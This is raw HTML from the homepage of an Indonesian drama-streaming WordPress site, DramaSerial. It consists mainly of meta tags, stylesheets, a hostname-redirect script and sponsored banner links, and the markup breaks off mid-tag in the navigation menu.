

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tv4.dramaserial.id/
body_size: 24058
content:
<!DOCTYPE html><html lang="en-US"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var ajaxurl = 'https://tv5.dramaserial.id/wp-admin/admin-ajax.php';</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>DramaSerial - Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo</title><meta name="description" content="Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo , Tempat Download Dan Nonton Streaming Online sub Indo Kualitas Terbaik." /><link rel="canonical" href="https://tv5.dramaserial.id/" /><link rel="next" href="https://tv5.dramaserial.id/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="DramaSerialDotTV" /><meta property="og:description" content="Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo , Tempat Download Dan Nonton Streaming Online sub Indo Kualitas Terbaik." /><meta property="og:url" content="https://tv5.dramaserial.id/" /><meta property="og:site_name" content="DramaSerialDotTV" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@dramaserialtv" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tv5.dramaserial.id/","url":"https://tv5.dramaserial.id/","name":"DramaSerial - Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo","isPartOf":{"@id":"https://tv5.dramaserial.id/#website"},"description":"Nonton Drama Seri Korea, Mandarin, Barat, Jepang Dan Movie Hardsub Indo , Tempat Download Dan Nonton Streaming Online sub Indo Kualitas Terbaik.","breadcrumb":{"@id":"https://tv5.dramaserial.id/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://tv5.dramaserial.id/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda"}]},{"@type":"WebSite","@id":"https://tv5.dramaserial.id/#website","url":"https://tv5.dramaserial.id/","name":"DramaSerialDotTV","description":"Koleksi lengkap Drama Serial Korea Filipina Barat Mandarin Anime dan Film Dewasa Dan Box Office Terbaru Subtitle Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tv5.dramaserial.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <meta name="google-site-verification" content="lvjsY7s4K3nM-nO57stzFJELCn-sKbeGAxLYAdyYRR4" /><meta name="p:domain_verify" content="a345a93426d0075c9f5013ccdf9654f8" /><link rel='dns-prefetch' href='//tv5.dramaserial.id' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="DramaSerialDotTV &raquo; Feed" href="https://tv5.dramaserial.id/feed/" /><link rel="alternate" type="application/rss+xml" title="DramaSerialDotTV &raquo; Comments Feed" href="https://tv5.dramaserial.id/comments/feed/" /><link rel='stylesheet' id='dashicons-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_2c4af0bbdf2fb60fc46ee752e4bb7ee9.css' type='text/css' media='all' /><link rel='stylesheet' id='elusive-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_260614e9384b13ba5bbd03438813a7f9.css' type='text/css' media='all' /><link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://tv5.dramaserial.id/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='foundation-icons-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_f9e616f20b8eca20dca9e89166e240e7.css' type='text/css' media='all' /><link rel='stylesheet' id='genericons-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_1a5973b35ca76947084ebcf66a596db8.css' type='text/css' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_caa3efe26882b64e6e8b21f2922ed6d9.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_b7996b81a1ebf7b5c9d784dac0680907.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='idmuvi-core-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_f470583f5db56369042a71e1e0a38e5e.css' type='text/css' media='all' /><link rel='stylesheet' id='sps_front_css-css' href='https://tv5.dramaserial.id/wp-content/plugins/sync-post-with-other-site/assets/css/sps_front_style.css?rand=346' type='text/css' media='all' /><link rel='stylesheet' id='muvipro-style-css' href='https://tv5.dramaserial.id/wp-content/cache/autoptimize/css/autoptimize_single_84fd3e54f9271344c2312fd6b4b9d61f.css' type='text/css' media='all' /><style id='muvipro-style-inline-css' type='text/css'>body{
	color:#212121;
	font-family:"Source Sans Pro","Helvetica Neue",sans-serif;
	font-weight:500;
	font-size:15px;
}
kbd,
a.button,
button,
.button,
button.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
ul.page-numbers li span.page-numbers,
ul.page-numbers li a:hover,
.widget-title:before,
.widget-title:after,
.page-title:before,
.page-title:after,
.tagcloud a,
.page-links a .page-link-number:hover,
.homemodule-title,
.module-linktitle a,
.post-navigation .nav-previous span,
.post-navigation .nav-next span,
.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-posttype-item,
.gmr-ontop span,
.gmr-server-wrap{
	background-color:#ed8c72;
}
a,
a:hover,
a:focus,
a:active{
	color:#ed8c72;
}
a.button,
button,
.button,
button.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.sticky .gmr-box-content,
.gmr-theme div.sharedaddy h3.sd-title:before,
.bypostauthor > .comment-body,
.gmr-movie-data{
	border-color:#ed8c72;
}
.gmr-popup-button-widget a,
.gmr-popup-button a,
.module-linktitle a,
.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-quality-item a,
.gmr-slider-content .gmr-quality-item a,
.gmr-module-posts .gmr-quality-item a,
a.button.active{
	background-color:#ddc5a2;
}
.gmr-popup-button-widget a,
.gmr-popup-button a,
a.button.active{
	border-color:#ddc5a2;
}
.site-header{
	background-image:url();
	-webkit-background-size:auto;
	-moz-background-size:auto;
	-o-background-size:auto;
	background-size:auto;
	background-repeat:repeat;
	background-position:center top;
	background-attachment:scroll;
}
.site-header,
.topsearchform.open{
	background-color:#f4eade;
}
.site-title a{
	color:#f63838;
}
.site-description,
a#gmr-topnavresponsive-menu:before,
a.responsive-searchbtn:before,
a.responsive-searchbtn .icon_search:before,
.gmr-search input[type="text"],
.gmr-search input[type="text"]::placeholder,
.gmr-search input[type="text"]::-webkit-input-placeholder,
.gmr-search input[type="text"]::-moz-placeholder{
	color:#999999 !important;
}
.gmr-menuwrap{
	background-color:#805a3b;
}
#primary-menu > li > a{
	color:#ffffff;
}
#primary-menu > li.menu-border > a span{
	border-color:#ffffff;
}
.gmr-mainmenu #primary-menu > li:hover > a,
.gmr-mainmenu #primary-menu .current-menu-item > a,
.gmr-mainmenu #primary-menu .current-menu-ancestor > a,
.gmr-mainmenu #primary-menu .current_page_item > a,
.gmr-mainmenu #primary-menu .current_page_ancestor > a{
	color:#ffffff;
	background-color:#fd974f;
}
.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,
.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,
.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,
.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,
.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{
	border-color:#ffffff;
}
.gmr-secondmenuwrap{
	background-color:#fef2e4;
}
.gmr-secondmenu #primary-menu > li > a{
	color:#212121;
}
.gmr-secondmenu #primary-menu > li.menu-border > a span{
	border-color:#212121;
}
.gmr-secondmenu #primary-menu > li:hover > a,
.gmr-secondmenu #primary-menu .current-menu-item > a,
.gmr-secondmenu #primary-menu .current-menu-ancestor > a,
.gmr-secondmenu #primary-menu .current_page_item > a,
.gmr-secondmenu #primary-menu .current_page_ancestor > a{
	color:#ffffff;
}
.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,
.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,
.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,
.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,
.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{
	border-color:#ffffff;
}
.gmr-topnavmenuwrap{
	background-color:#fef2e4;
}
.gmr-topnavmenu #primary-menu > li > a{
	color:#000000;
}
.gmr-topnavmenu #primary-menu > li.menu-border > a span{
	border-color:#000000;
}
.gmr-topnavmenu #primary-menu > li:hover > a,
.gmr-topnavmenu #primary-menu .current-menu-item > a,
.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,
.gmr-topnavmenu #primary-menu .current_page_item > a,
.gmr-topnavmenu #primary-menu .current_page_ancestor > a{
	color:#ffffff;
	background-color:#fd974f;
}
.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,
.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,
.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,
.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,
.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span{
	border-color:#ffffff;
}
.gmr-content,
.idmuvi-topbanner,
.element-click .listwrap{
	background-color:#ffffff;
}
.gmr-boxaftermenu{
	background-color:#000000;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.site-title,
#gmr-responsive-menu,
#primary-menu > li > a{
	font-family:"Source Sans Pro","Helvetica Neue",sans-serif;
}
h1{
	font-size:26px;
}
h2{
	font-size:22px;
}
h3{
	font-size:20px;
}
h4{
	font-size:18px;
}
h5{
	font-size:16px;
}
h6{
	font-size:14px;
}
.widget-footer{
	background-color:#333333;
	color:#ffffff;
}
.widget-footer a{
	color:#aaaaaa;
}
.widget-footer a:hover{
	color:#999999;
}
.site-footer{
	background-color:#222222;
	color:#ffffff;
}
.site-footer a{
	color:#aaaaaa;
}
.site-footer a:hover{
	color:#999999;
}</style> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script> <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tv5.dramaserial.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5" /><link rel="alternate" href="https://tv5.dramaserial.id/" hreflang="x-default" /><script type="text/javascript" src="https://tv5.dramaserial.id/js/jquery.floating_popup.2.0.js"></script> <script type="text/javascript" src="https://tv5.dramaserial.id/js/jquery.floating_popup.2.0.min.js"></script> <script>var MyHostName =  "tv5.dramaserial.id";
if (0 == document.location.href.indexOf("https://")) 
{
    MyHostName = "https://" + MyHostName + "/";
    if (0 != document.location.href.indexOf(MyHostName)) {
        var new_location = document.location.href.replace(/https:\/\/[^\/]+\//, MyHostName);

        if(new_location != document.location.href)
            document.location.replace(new_location);
    }
}
else
{
    MyHostName = "http://" + MyHostName + "/";
    if (0 != document.location.href.indexOf(MyHostName)) {
        var new_location = document.location.href.replace(/http:\/\/[^\/]+\//, MyHostName);

        if(new_location != document.location.href)
            document.location.replace(new_location);
    }
}</script> <meta name="google-site-verification" content="cB7v8j12EhTiOBz6In1fegEsqByVgcYDfUagiIJE6pg" /><meta name="google-site-verification" content="g0AvFV11Hh4Q2AyVphrjDay6UBwrqDzqsrrXpyr8Mvo" /><meta name="google-site-verification" content="HjCg2P8qc-dBlDAsW99ilHeuka5urz-XNgbuFwO7BWc" /><meta name="google-site-verification" content="wqAEYqMlLVtSFL48MKROkTZhaJCTMUJ3aYZBI1rQYew" /><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f4eade; }</style><link rel="icon" href="https://tv5.dramaserial.id/wp-content/uploads/2019/01/dsfav-1-60x60.png" sizes="32x32" /><link rel="icon" href="https://tv5.dramaserial.id/wp-content/uploads/2019/01/dsfav-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://tv5.dramaserial.id/wp-content/uploads/2019/01/dsfav-1.png" /><meta name="msapplication-TileImage" content="https://tv5.dramaserial.id/wp-content/uploads/2019/01/dsfav-1.png" /></head><body class="home blog custom-background multiple-domain-tv5-dramaserial-id gmr-theme idtheme kentooz gmr-no-sticky gmr-box-layout gmr-button-lk group-blog hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="site inner-wrap" id="site-container"><div class="idmuvi-floatbanner idmuvi-floatbanner-left"><div class="inner-float-left"><button onclick="parentNode.remove()" title="close">X</button><a href="https://klik4.me/dramaserialfloatkirimild88" rel="sponsored" target="_blank" title="LUXURY"><img src="https://s1.bk21.net/ds/VXIEB.gif" alt="LUXURY" width="100px" height="500px"></a></div></div><div class="idmuvi-floatbanner idmuvi-floatbanner-right"><div class="inner-float-right"><button onclick="parentNode.remove()" title="Close">X</button><a href="https://klik4.me/dramaserialfloatkananxlbola" rel="sponsored" target="_blank" title="LUXURY"><img src="https://s1.bk21.net/ds/VXQiu.gif" alt="LUXURY" width="100x" height="500px"></a></div></div><div class="idmuvi-topbanner"><div class="container"><table CELLSPACING="10" CELLPADDING="10"><tbody><tr><th><a href="https://klik4.me/dramaserialheaderluxury777" rel="sponsored nofollow" target="_blank" title="LUXURY" ><img src="https://s1.bk21.net/ds/VXMtg.gif" alt="LUXURY" width="100%" height="100px"></a></th><th><a href="https://klik4.me/dramaserialheaderluxury111" rel="sponsored nofollow" target="_blank" title="LUXURY" ><img src="https://s1.bk21.net/ds/VX6an.gif" alt="LUXURY" width="100%" height="100px"></a></th></tr><tr><td><a href="https://klik4.me/dramaserialheader" rel="sponsored nofollow" target="_blank" title="LUXURY" ><img src="https://s1.bk21.net/ds/VXuYv.gif" alt="LUXURY" width="100%" height="100px"></a></td><td><a href="https://klik4.me/dramaserialheader" rel="sponsored nofollow" target="_blank" title="LUXURY" ><img src="https://s1.bk21.net/ds/VXuYv.gif" alt="LUXURY" width="100%" height="100px"></a></td></tr></tbody></table></div></div><header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="container"><div class="clearfix gmr-headwrapper"><div class="list-table"><div class="table-row"><div class="table-cell logo-wrap"><div class="gmr-logomobile"><div class="gmr-logo"><a href="https://tv5.dramaserial.id/" class="custom-logo-link" itemprop="url" title="DramaSerialDotTV"><img src="https://tv5.dramaserial.id//wp-content/uploads/2020/08/Nonton-Drakor-Sub-Indo.png" alt="DramaSerialDotTV" title="DramaSerialDotTV" /></a></div></div></div><div class="table-cell search-wrap"><div class="gmr-search"><a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><span class="icon_search"></span></a><form method="get" class="gmr-searchform searchform topsearchform" action="https://tv5.dramaserial.id/"><input type="text" name="s" id="s" placeholder="Search Movie" /><input type="hidden" name="post_type[]" value="post"><input type="hidden" name="post_type[]" value="tv"></form></div></div><div class="table-cell menutop-wrap"> <a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><span class="icon_close_alt2"></span></a></div><nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="primary-menu" class="menu"><li id="menu-item-51542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51542"><a href="https://tv5.dramaserial.id/disclaimer/" itemprop="url"><span itemprop="name">Disclaimer</span></a></li><li id="menu-item-83175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83175"><a href="https://tv5.dramaserial.id/dmca/" itemprop="url"><span itemprop="name">DMCA</span></a></li><li id="menu-item-85402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85402"><a href="https://tv4.dramaserial.id/" itemprop="url"><span itemprop="name">JuraganFilm</span></a></li></ul></nav></div></div></div></div></div><div class="top-header"><div class="gmr-menuwrap clearfix"><div class="container"><nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="primary-menu" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://tv4.dramaserial.id" itemprop="url"><span itemprop="name"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></span></a></li><li id="menu-item-97117" class="menu-item menu-item-type-custom 